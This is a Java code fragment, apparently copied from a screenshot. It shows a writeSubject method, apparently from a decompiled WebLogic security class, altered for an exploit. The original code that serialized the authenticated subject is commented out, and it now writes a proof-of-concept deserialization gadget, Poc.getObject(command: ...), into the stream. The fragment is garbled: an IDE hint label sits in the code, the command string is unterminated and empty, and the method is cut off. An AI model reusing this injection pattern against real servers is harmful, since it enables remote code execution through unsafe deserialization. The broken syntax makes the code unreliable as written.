 private void writeSubject(ObjectOutputStream var1) throws IOException {
ByteArrayOutputStream var2 = new ByteArrayOutputStream();
ObjectOutputStream var3 = new ObjectOutputStream(var2);
//if (SubjectManager.getSubjectManager().isKernelIdentity(this._subject)) {
//    AuthenticatedSubject var4 = (AuthenticatedSubject)SubjectManager.getSubjectManager().getAnonymousSubject();
//    var3.writeObject(var4);
//} else {
//    var3.writeObject(this._subject);
//}
try {
var3.writeObject(Poc.getObject( command: "));
} catch (Exception e) {
e.printStackTrace();
}